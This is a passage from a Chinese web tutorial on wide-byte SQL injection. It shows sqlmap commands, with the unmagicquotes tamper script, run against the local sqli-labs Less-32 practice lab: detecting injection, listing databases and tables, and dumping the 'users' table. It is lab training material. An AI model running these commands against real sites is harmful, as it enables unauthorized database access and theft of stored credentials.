

4.sqlmap安全检测

1.使用sqlmap探测,可以发现可以使用布尔盲注,报错注入,时间盲注,union注入

python2 sqlmap.py -u "http://url/?id=1" --tamper=unmagicquotes.py



2.获取数据库的信息

python2 sqlmap.py -u "http://localhost/sqli-labs-master/Less-32/?id=1" --tamper=unmagicquotes.py --dbs



3.使用数据库security,获取表名信息

python2 sqlmap.py -u "http://localhost/sqli-labs-master/Less-32/?id=1" --tamper=unmagicquotes.py -D security --tables



4.使用数据库security,数据表users,获取字段及内容

python2 sqlmap.py -u "http://localhost/sqli-labs-master/Less-32/?id=1" --tamper=unmagicquotes.py -D security -T users --dump

以上是关于SQL注入 | 宽字节注入2的主要内容,如果未能解决你的问题,请参考以下文章